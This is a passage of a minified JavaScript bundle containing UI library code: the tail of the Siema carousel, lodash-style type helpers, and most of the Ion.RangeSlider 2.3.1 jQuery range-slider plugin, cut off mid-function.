s.drag.endX=t.touches[0].pageX,this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var e=this.config.loop?this.currentSlide+this.perPage:this.currentSlide,n=e*(this.selectorWidth/this.perPage),r=this.drag.endX-this.drag.startX,i=this.config.rtl?n+r:n-r;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*i+"px, 0, 0)"}}},{key:"mousedownHandler",value:function(t){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(t.target.nodeName)||(t.preventDefault(),t.stopPropagation(),this.pointerDown=!0,this.drag.startX=t.pageX)}},{key:"mouseupHandler",value:function(t){t.stopPropagation(),this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"mousemoveHandler",value:function(t){if(t.preventDefault(),this.pointerDown){"A"===t.target.nodeName&&(this.drag.preventClick=!0),this.drag.endX=t.pageX,this.selector.style.cursor="-webkit-grabbing",this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var e=this.config.loop?this.currentSlide+this.perPage:this.currentSlide,n=e*(this.selectorWidth/this.perPage),r=this.drag.endX-this.drag.startX,i=this.config.rtl?n+r:n-r;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*i+"px, 0, 0)"}}},{key:"mouseleaveHandler",value:function(t){this.pointerDown&&(this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.drag.endX=t.pageX,this.drag.preventClick=!1,this.enableTransition(),this.updateAfterDrag(),this.clearDrag())}},{key:"clickHandler",value:function(t){this.drag.preventClick&&t.preventDefault(),this.drag.preventClick=!1}},{key:"remove",value:function(t,e){if(t<0||t>=this.innerElements.length)throw new Error("Item to remove doesn't exist 😭");var n=t<this.currentSlide,r=this.currentSlide+this.perPage-1===t;(n||r)&&this.currentSlide--,this.innerElements.splice(t,1),this.buildSliderFrame(),e&&e.call(this)}},{key:"insert",value:function(t,e,n){if(e<0||e>this.innerElements.length+1)throw new Error("Unable to inset it at this index 😭");if(-1!==this.innerElements.indexOf(t))throw new Error("The same item in a carousel? Really? Nope 😭");var r=e<=this.currentSlide>0&&this.innerElements.length;this.currentSlide=r?this.currentSlide+1:this.currentSlide,this.innerElements.splice(e,0,t),this.buildSliderFrame(),n&&n.call(this)}},{key:"prepend",value:function(t,e){this.insert(t,0),e&&e.call(this)}},{key:"append",value:function(t,e){this.insert(t,this.innerElements.length+1),e&&e.call(this)}},{key:"destroy",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=arguments[1];if(this.detachEvents(),this.selector.style.cursor="auto",t){for(var n=document.createDocumentFragment(),r=0;r<this.innerElements.length;r++)n.appendChild(this.innerElements[r]);this.selector.innerHTML="",this.selector.appendChild(n),this.selector.removeAttribute("style")}e&&e.call(this)}}],[{key:"mergeSettings",value:function(t){var e={selector:".siema",duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,loop:!1,rtl:!1,onInit:function(){},onChange:function(){}},n=t;for(var r in n)e[r]=n[r];return e}},{key:"webkitOrNot",value:function(){return"string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform"}}]),t}();e.default=s,t.exports=e.default}])}()}("undefined"!=typeof self&&self)},,,,function(t,e,n){var r=n(141),i=function(){return r.Date.now()};t.exports=i},function(t,e,n){(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.exports=n}).call(e,n(43))},function(t,e,n){function r(t){if("number"==typeof t)return t;if(o(t))return s;if(i(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=i(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(a,"");var n=u.test(t);return n||l.test(t)?f(t.slice(2),n?2:8):c.test(t)?s:+t}var i=n(140),o=n(381),s=NaN,a=/^\s+|\s+$/g,c=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,l=/^0o[0-7]+$/i,f=parseInt;t.exports=r},function(t,e,n){function r(t){return"symbol"==typeof t||o(t)&&i(t)==s}var i=n(382),o=n(385),s="[object Symbol]";t.exports=r},function(t,e,n){function r(t){return null==t?void 0===t?c:a:u&&u in Object(t)?o(t):s(t)}var i=n(142),o=n(383),s=n(384),a="[object Null]",c="[object Undefined]",u=i?i.toStringTag:void 0;t.exports=r},function(t,e,n){function r(t){var e=s.call(t,c),n=t[c];try{t[c]=void 0;var r=!0}catch(t){}var i=a.call(t);return r&&(e?t[c]=n:delete t[c]),i}var i=n(142),o=Object.prototype,s=o.hasOwnProperty,a=o.toString,c=i?i.toStringTag:void 0;t.exports=r},function(t,e){function n(t){return i.call(t)}var r=Object.prototype,i=r.toString;t.exports=n},function(t,e){function n(t){return null!=t&&"object"==typeof t}t.exports=n},,,,,,,,,,,,,,,,,function(t,e,n){var r,i;!function(o){"undefined"!=typeof jQuery&&jQuery||!n(403)?"undefined"!=typeof jQuery&&jQuery||"object"!=typeof e?o(jQuery,document,window,navigator):o(n(32),document,window,navigator):(r=[n(32)],void 0!==(i=function(t){return o(t,document,window,navigator)}.apply(e,r))&&(t.exports=i))}(function(t,e,n,r,i){"use strict";var o=0,s=function(){var e,n=r.userAgent,i=/msie\s\d+/i;return n.search(i)>0&&(e=i.exec(n).toString(),(e=e.split(" ")[1])<9)&&(t("html").addClass("lt-ie9"),!0)}();Function.prototype.bind||(Function.prototype.bind=function(t){var e=this,n=[].slice;if("function"!=typeof e)throw new TypeError;var r=n.call(arguments,1),i=function(){if(this instanceof i){var o=function(){};o.prototype=e.prototype;var s=new o,a=e.apply(s,r.concat(n.call(arguments)));return Object(a)===a?a:s}return e.apply(t,r.concat(n.call(arguments)))};return i}),Array.prototype.indexOf||(Array.prototype.indexOf=function(t,e){var n;if(null==this)throw new TypeError('"this" is null or not defined');var r=Object(this),i=r.length>>>0;if(0===i)return-1;var o=+e||0;if(Math.abs(o)===1/0&&(o=0),o>=i)return-1;for(n=Math.max(o>=0?o:i-Math.abs(o),0);n<i;){if(n in r&&r[n]===t)return n;n++}return-1});var a=function(r,o,s){this.VERSION="2.3.1",this.input=r,this.plugin_count=s,this.current_plugin=0,this.calc_count=0,this.update_tm=0,this.old_from=0,this.old_to=0,this.old_min_interval=null,this.raf_id=null,this.dragging=!1,this.force_redraw=!1,this.no_diapason=!1,this.has_tab_index=!0,this.is_key=!1,this.is_update=!1,this.is_start=!0,this.is_finish=!1,this.is_active=!1,this.is_resize=!1,this.is_click=!1,o=o||{},this.$cache={win:t(n),body:t(e.body),input:t(r),cont:null,rs:null,min:null,max:null,from:null,to:null,single:null,bar:null,line:null,s_single:null,s_from:null,s_to:null,shad_single:null,shad_from:null,shad_to:null,edge:null,grid:null,grid_labels:[]},this.coords={x_gap:0,x_pointer:0,w_rs:0,w_rs_old:0,w_handle:0,p_gap:0,p_gap_left:0,p_gap_right:0,p_step:0,p_pointer:0,p_handle:0,p_single_fake:0,p_single_real:0,p_from_fake:0,p_from_real:0,p_to_fake:0,p_to_real:0,p_bar_x:0,p_bar_w:0,grid_gap:0,big_num:0,big:[],big_w:[],big_p:[],big_x:[]},this.labels={w_min:0,w_max:0,w_from:0,w_to:0,w_single:0,p_min:0,p_max:0,p_from_fake:0,p_from_left:0,p_to_fake:0,p_to_left:0,p_single_fake:0,p_single_left:0};var a,c,u,l=this.$cache.input,f=l.prop("value");a={skin:"flat",type:"single",min:10,max:100,from:null,to:null,step:1,min_interval:0,max_interval:0,drag_interval:!1,values:[],p_values:[],from_fixed:!1,from_min:null,from_max:null,from_shadow:!1,to_fixed:!1,to_min:null,to_max:null,to_shadow:!1,prettify_enabled:!0,prettify_separator:" ",prettify:null,force_edges:!1,keyboard:!0,grid:!1,grid_margin:!0,grid_num:4,grid_snap:!1,hide_min_max:!1,hide_from_to:!1,prefix:"",postfix:"",max_postfix:"",decorate_both:!0,values_separator:" — ",input_values_separator:";",disable:!1,block:!1,extra_classes:"",scope:null,onStart:null,onChange:null,onFinish:null,onUpdate:null},"INPUT"!==l[0].nodeName&&console&&console.warn&&console.warn("Base element should be <input>!",l[0]),c={skin:l.data("skin"),type:l.data("type"),min:l.data("min"),max:l.data("max"),from:l.data("from"),to:l.data("to"),step:l.data("step"),min_interval:l.data("minInterval"),max_interval:l.data("maxInterval"),drag_interval:l.data("dragInterval"),values:l.data("values"),from_fixed:l.data("fromFixed"),from_min:l.data("fromMin"),from_max:l.data("fromMax"),from_shadow:l.data("fromShadow"),to_fixed:l.data("toFixed"),to_min:l.data("toMin"),to_max:l.data("toMax"),to_shadow:l.data("toShadow"),prettify_enabled:l.data("prettifyEnabled"),prettify_separator:l.data("prettifySeparator"),force_edges:l.data("forceEdges"),keyboard:l.data("keyboard"),grid:l.data("grid"),grid_margin:l.data("gridMargin"),grid_num:l.data("gridNum"),grid_snap:l.data("gridSnap"),hide_min_max:l.data("hideMinMax"),hide_from_to:l.data("hideFromTo"),prefix:l.data("prefix"),postfix:l.data("postfix"),max_postfix:l.data("maxPostfix"),decorate_both:l.data("decorateBoth"),values_separator:l.data("valuesSeparator"),input_values_separator:l.data("inputValuesSeparator"),disable:l.data("disable"),block:l.data("block"),extra_classes:l.data("extraClasses")},c.values=c.values&&c.values.split(",");for(u in c)c.hasOwnProperty(u)&&(c[u]!==i&&""!==c[u]||delete c[u]);f!==i&&""!==f&&(f=f.split(c.input_values_separator||o.input_values_separator||";"),f[0]&&f[0]==+f[0]&&(f[0]=+f[0]),f[1]&&f[1]==+f[1]&&(f[1]=+f[1]),o&&o.values&&o.values.length?(a.from=f[0]&&o.values.indexOf(f[0]),a.to=f[1]&&o.values.indexOf(f[1])):(a.from=f[0]&&+f[0],a.to=f[1]&&+f[1])),t.extend(a,o),t.extend(a,c),this.options=a,this.update_check={},this.validate(),this.result={input:this.$cache.input,slider:null,min:this.options.min,max:this.options.max,from:this.options.from,from_percent:0,from_value:null,to:this.options.to,to_percent:0,to_value:null},this.init()};a.prototype={init:function(t){this.no_diapason=!1,this.coords.p_step=this.convertToPercent(this.options.step,!0),this.target="base",this.toggleInput(),this.append(),this.setMinMax(),t?(this.force_redraw=!0,this.calc(!0),this.callOnUpdate()):(this.force_redraw=!0,this.calc(!0),this.callOnStart()),this.updateScene()},append:function(){var t='<span class="irs irs--'+this.options.skin+" js-irs-"+this.plugin_count+" "+this.options.extra_classes+'"></span>';this.$cache.input.before(t),this.$cache.input.prop("readonly",!0),this.$cache.cont=this.$cache.input.prev(),this.result.slider=this.$cache.cont,this.$cache.cont.html('<span class="irs"><span class="irs-line" tabindex="0"></span><span class="irs-min">0</span><span class="irs-max">1</span><span class="irs-from">0</span><span class="irs-to">0</span><span class="irs-single">0</span></span><span class="irs-grid"></span>'),this.$cache.rs=this.$cache.cont.find(".irs"),this.$cache.min=this.$cache.cont.find(".irs-min"),this.$cache.max=this.$cache.cont.find(".irs-max"),this.$cache.from=this.$cache.cont.find(".irs-from"),this.$cache.to=this.$cache.cont.find(".irs-to"),this.$cache.single=this.$cache.cont.find(".irs-single"),this.$cache.line=this.$cache.cont.find(".irs-line"),this.$cache.grid=this.$cache.cont.find(".irs-grid"),"single"===this.options.type?(this.$cache.cont.append('<span class="irs-bar irs-bar--single"></span><span class="irs-shadow shadow-single"></span><span class="irs-handle single"><i></i><i></i><i></i></span>'),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.edge=this.$cache.cont.find(".irs-bar-edge"),this.$cache.s_single=this.$cache.cont.find(".single"),this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.shad_single=this.$cache.cont.find(".shadow-single")):(this.$cache.cont.append('<span class="irs-bar"></span><span class="irs-shadow shadow-from"></span><span class="irs-shadow shadow-to"></span><span class="irs-handle from"><i></i><i></i><i></i></span><span class="irs-handle to"><i></i><i></i><i></i></span>'),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.s_from=this.$cache.cont.find(".from"),this.$cache.s_to=this.$cache.cont.find(".to"),this.$cache.shad_from=this.$cache.cont.find(".shadow-from"),this.$cache.shad_to=this.$cache.cont.find(".shadow-to"),this.setTopHandler()),this.options.hide_from_to&&(this.$cache.from[0].style.display="none",this.$cache.to[0].style.display="none",this.$cache.single[0].style.display="none"),this.appendGrid(),this.options.disable?(this.appendDisableMask(),this.$cache.input[0].disabled=!0):(this.$cache.input[0].disabled=!1,this.removeDisableMask(),this.bindEvents()),this.options.disable||(this.options.block?this.appendDisableMask():this.removeDisableMask()),this.options.drag_interval&&(this.$cache.bar[0].style.cursor="ew-resize")},setTopHandler:function(){var t=this.options.min,e=this.options.max,n=this.options.from,r=this.options.to;n>t&&r===e?this.$cache.s_from.addClass("type_last"):r<e&&this.$cache.s_to.addClass("type_last")},changeLevel:function(t){switch(t){case"single":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_single_fake),this.$cache.s_single.addClass("state_hover");break;case"from":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.$cache.s_from.addClass("state_hover"),this.$cache.s_from.addClass("type_last"),this.$cache.s_to.removeClass("type_last");break;case"to":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_to_fake),this.$cache.s_to.addClass("state_hover"),this.$cache.s_to.addClass("type_last"),this.$cache.s_from.removeClass("type_last");break;case"both":this.coords.p_gap_left=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.coords.p_gap_right=this.toFixed(this.coords.p_to_fake-this.coords.p_pointer),this.$cache.s_to.removeClass("type_last"),this.$cache.s_from.removeClass("type_last")}},appendDisableMask:function(){this.$cache.cont.append('<span class="irs-disable-mask"></span>'),this.$cache.cont.addClass("irs-disabled")},removeDisableMask:function(){this.$cache.cont.remove(".irs-disable-mask"),this.$cache.cont.removeClass("irs-disabled")},remove:function(){this.$cache.cont.remove(),this.$cache.cont=null,this.$cache.line.off("keydown.irs_"+this.plugin_count),this.$cache.body.off("touchmove.irs_"+this.plugin_count),this.$cache.body.off("mousemove.irs_"+this.plugin_count),this.$cache.win.off("touchend.irs_"+this.plugin_count),this.$cache.win.off("mouseup.irs_"+this.plugin_count),s&&(this.$cache.body.off("mouseup.irs_"+this.plugin_count),this.$cache.body.off("mouseleave.irs_"+this.plugin_count)),this.$cache.grid_labels=[],this.coords.big=[],this.coords.big_w=[],this.coords.big_p=[],this.coords.big_x=[],cancelAnimationFrame(this.raf_id)},bindEvents:function(){this.no_diapason||(this.$cache.body.on("touchmove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.body.on("mousemove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.win.on("touchend.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.win.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.line.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("focus.irs_"+this.plugin_count,this.pointerFocus.bind(this)),this.options.drag_interval&&"double"===this.options.type?(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"both")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"both"))):(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),"single"===this.options.type?(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.shad_single.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.edge.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_single.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))):(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),this.options.keyboard&&this.$cache.line.on("keydown.irs_"+this.plugin_count,this.key.bind(this,"keyboard")),s&&(this.$cache.body.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.body.on("mouseleave.irs_"+this.plugin_count,this.pointerUp.bind(this))))},pointerFocus:function(t){if(!this.target){var e,n;n="single"===this.options.type?this.$cache.single:this.$cache.from,e=n.offset().left,e+=n.width()/2-1,this.pointerClick("single",{preventDefault:function(){},pageX:e})}},pointerMove:function(t){if(this.dragging){var e=t.pageX||t.originalEvent.touches&&t.originalEvent.touches[0].pageX;this.coords.x_pointer=e-this.coords.x_gap,this.calc()}},pointerUp:function(e){this.current_plugin===this.plugin_count&&this.is_active&&(this.is_active=!1,this.$cache.cont.find(".state_hover").removeClass("state_hover"),this.force_redraw=!0,s&&t("*").prop("unselectable",!1),this.updateScene(),this.restoreOriginalMinInterval(),(t.contains(this.$cache.cont[0],e.target)||this.dragging)&&this.callOnFinish(),this.dragging=!1)},pointerDown:function(e,n){n.preventDefault();var r=n.pageX||n.originalEvent.touches&&n.originalEvent.touches[0].pageX;2!==n.button&&("both"===e&&this.setTempMinInterval(),e||(e=this.target||"from"),this.current_plugin=this.plugin_count,this.target=e,this.is_active=!0,this.dragging=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=r-this.coords.x_gap,this.calcPointerPercent(),this.changeLevel(e),s&&t("*").prop("unselectable",!0),this.$cache.line.trigger("focus"),this.updateScene())},pointerClick:function(t,e){e.preventDefault();var n=e.pageX||e.originalEvent.touches&&e.originalEvent.touches[0].pageX;2!==e.button&&(this.current_plugin=this.plugin_count,this.target=t,this.is_click=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=+(n-this.coords.x_gap).toFixed(),this.force_redraw=!0,this.calc(),this.$cache.line.trigger("focus"))},key:function(t,e){if(!(this.current_plugin!==this.plugin_count||e.altKey||e.ctrlKey||e.shiftKey||e.metaKey)){switch(e.which){case 83:case 65:case 40:case 37:e.preventDefault(),this.moveByKey(!1);break;case 87:case 68:case 38:case 39:e.preventDefault(),this.moveByKey(!0)}return!0}},moveByKey:function(t){var e=this.coords.p_pointer,n=(this.options.max-this.options.min)/100;n=this.options.step/n,t?e+=n:e-=n,this.coords.x_pointer=this.toFixed(this.coords.w_rs/100*e),this.is_key=!0,this.calc()},setMinMax:function(){if(this.options){if(this.options.hide_min_max)return this.$cache.min[0].style.display="none",void(this.$cache.max[0].style.display="none");if(this.options.values.length)this.$cache.min.html(this.decorate(this.options.p_values[this.options.min])),this.$cache.max.html(this.decorate(this.options.p_values[this.options.max]));else{var t=this._prettify(this.options.min),e=this._prettify(this.options.max);this.result.min_pretty=t,this.result.max_pretty=e,this.$cache.min.html(this.decorate(t,this.options.min)),this.$cache.max.html(this.decorate(e,this.options.max))}this.labels.w_min=this.$cache.min.outerWidth(!1),this.labels.w_max=this.$cache.max.outerWidth(!1)}},setTempMinInterval:function(){var t=this.result.to-this.result.from;null===this.old_min_interval&&(this.old_min_interval=this.options.min_interval),this.options.min_interval=t},restoreOriginalMinInterval:function(){null!==this.old_min_interval&&(this.options.min_interval=this.old_min_interval,this.old_min_interval=null)},calc:function(t){if(this.options&&(this.calc_count++,(10===this.calc_count||t)&&(this.calc_count=0,this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.calcHandlePercent()),this.coords.w_rs)){this.calcPointerPercent();var e=this.getHandleX();switch("both"===this.target&&(this.coords.p_gap=0,e=this.getHandleX()),"click"===this.target&&(this.coords.p_gap=this.coords.p_handle/2,e=this.getHandleX(),this.options.drag_interval?this.target="both_one":this.target=this.chooseHandle(e)),this.target){case"base":var n=(this.options.max-this.options.min)/100,r=(this.result.from-this.options.min)/n,i=(this.result.to-this.options.min)/n;this.coords.p_single_real=this.toFixed(r),this.coords.p_from_real=this.toFixed(r),this.coords.p_to_real=this.toFixed(i),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real),this.target=null;break;case"single":if(this.options.from_fixed)break;this.coords.p_single_real=this.convertToRealPercent(e),this.coords.p_single_real=this.calcWithStep(this.coords.p_single_real),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real);break;case"from":if(this.options.from_fixed)break;this.coords.p_from_real=this.convertToRealPercent(e),this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real>this.coords.p_to_real&&(this.coords.p_from_real=this.coords.p_to_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_real=this.checkMaxInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);break;case"to":if(this.options.to_fixed)break;this.coords.p_to_real=this.convertToRealPercent(e),this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real<this.coords.p_from_real&&(this.coords.p_to_real=this.coords.p_from_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_real=this.checkMaxInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both":if(this.options.from_fixed||this.options.to_fixed)break;e=this.toFixed(e+.001*this.coords.p_handle),this.coords.p_from_real=this.convertToRealPercent(e)-this.coords.p_gap_left,this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.convertToRealPercent(e)+this.coords.p_gap_right,this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both_one":if(this.options.from_fixed||this.options.to_fixed)break;var o=this.convertToRealPercent(e),s=this.result.from_percent,a=this.result.to_percent,c=a-s,u=c/2,l=o-u,f=o+u;l<0&&(l=0,f=l+c),f>100&&(f=100,l=f-c),this.coords.p_from_real=this.calcWithStep(l),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.calcWithStep(f),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real)}"single"===this.options.type?(this.coords.p_bar_x=this.coords.p_handle/2,this.coords.p_bar_w=this.coords.p_single_fake,this.result.from_percent=this.coords.p_single_real,this.result.from=this.convertToValue(this.coords.p_single_real),this.result.from_pretty=this._prettify(this.result.from),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from])):(this.coords.p_bar_x=this.toFixed(this.coords.p_from_fake+this.coords.p_handle/2),this.coords.p_bar_w=this.toFixed(this.coords.p_to_fake-this.coords.p_from_fake),this.result.from_percent=this.coords.p_from_real,this.result.from=this.convertToValue(this.coords.p_from_real),this.result.from_pretty=this._prettify(this.result.from),this.result.to_percent=this.coords.p_to_real,this.result.to=this.convertToValue(this.coords.p_to_real),this.result.to_pretty=this._prettify(this.result.to),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from],this.result.to_value=this.options.values[this.result.to])),this.calcMinMax(),this.calcLabels()}},calcPointerPercent:function(){if(!this.coords.w_rs)return void(this.coords.p_pointer=0);this.coords.x_pointer<0||isNaN(this.coords.x_pointer)?this.coords.x_pointer=0:this.coords.x_pointer>this.coords.w_rs&&(this.coords.x_pointer=this.coords.w_rs),this.coords.p_pointer=this.toFixed(this.coords.x_pointer/this.coords.w_rs*100)},convertToRealPercent:function(t){return t/(100-this.coords.p_handle)*100},convertToFakePercent:function(t){return t/100*(100-this.coords.p_handle)},getHandleX:function(){var t=100-this.coords.p_handle,e=this.toFixed(this.coords.p_pointer-this.coords.p_gap);return e<0?e=0:e>t&&(e=t),e},calcHandlePercent:function(){"single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100)},chooseHandle:function(t){return"single"===this.options.type?"single":t>=this.coords.p_from_real+(this.coords.p_to_real-this.coords.p_from_real)/2?this.options.to_fixed?"from":"to":this.options.from_fixed?"to":"from"},calcMinMax:function(){this.coords.w_rs&&(this.labels.p_min=this.labels.w_min/this.coords.w_rs*100,this.labels.p_max=this.labels.w_max/this.coords.w_rs*100)},calcLabels:function(){this.coords.w_rs&&!this.options.hide_from_to&&("single"===this.options.type?(this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=this.coords.p_single_fake+this.coords.p_handle/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake)):(this.labels.w_from=this.$cache.from.outerWidth(!1),this.labels.p_from_fake=this.labels.w_from/this.coords.w_rs*100,this.labels.p_from_left=this.coords.p_from_fake+this.coords.p_handle/2-this.labels.p_from_fake/2,this.labels.p_from_left=this.toFixed(this.labels.p_from_left),this.labels.p_from_left=this.checkEdges(this.labels.p_from_left,this.labels.p_from_fake),this.labels.w_to=this.$cache.to.outerWidth(!1),this.labels.p_to_fake=this.labels.w_to/this.coords.w_rs*100,this.labels.p_to_left=this.coords.p_to_fake+this.coords.p_handle/2-this.labels.p_to_fake/2,this.labels.p_to_left=this.toFixed(this.labels.p_to_left),this.labels.p_to_left=this.checkEdges(this.labels.p_to_left,this.labels.p_to_fake),this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=(this.labels.p_from_left+this.labels.p_to_left+this.labels.p_to_fake)/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.toFixed(this.labels.p_single_left),this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake)))},updateScene:function(){this.raf_id&&(cancelAnimationFrame(this.raf_id),this.raf_id=null),clearTimeout(this.update_tm),this.update_tm=null,this.options&&(this.drawHandles(),this.is_active?this.raf_id=requestAnimationFrame(this.updateScene.bind(this)):this.update_tm=setTimeout(this.updateScene.bind(this),300))},drawHandles:function(){this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&(this.coords.w_rs!==this.coords.w_rs_old&&(this.target="base",this.is_resize=!0),(this.coords.w_rs!==this.coords.w_rs_old||this.force_redraw)&&(this.setMinMax(),this.calc(!0),this.drawLabels(),this.options.grid&&(this.calcGridMargin(),this.calcGridLabels()),this.force_redraw=!0,this.coords.w_rs_old=this.coords.w_rs,this.drawShadow()),this.coords.w_rs&&(this.dragging||this.force_redraw||this.is_key)&&((this.old_from!==this.result.from||this.old_to!==this.result.to||this.force_redraw||this.is_key)&&(this.drawLabels(),this.$cache.bar[0].style.left=this.coords.p_bar_x+"%",this.$cache.bar[0].style.width=this.coords.p_bar_w+"%","single"===this.options.type?(this.$cache.bar[0].style.left=0,this.$cache.bar[0].style.width=this.coords.p_bar_w+this.coords.p_bar_x+"%",this.$cache.s_single[0]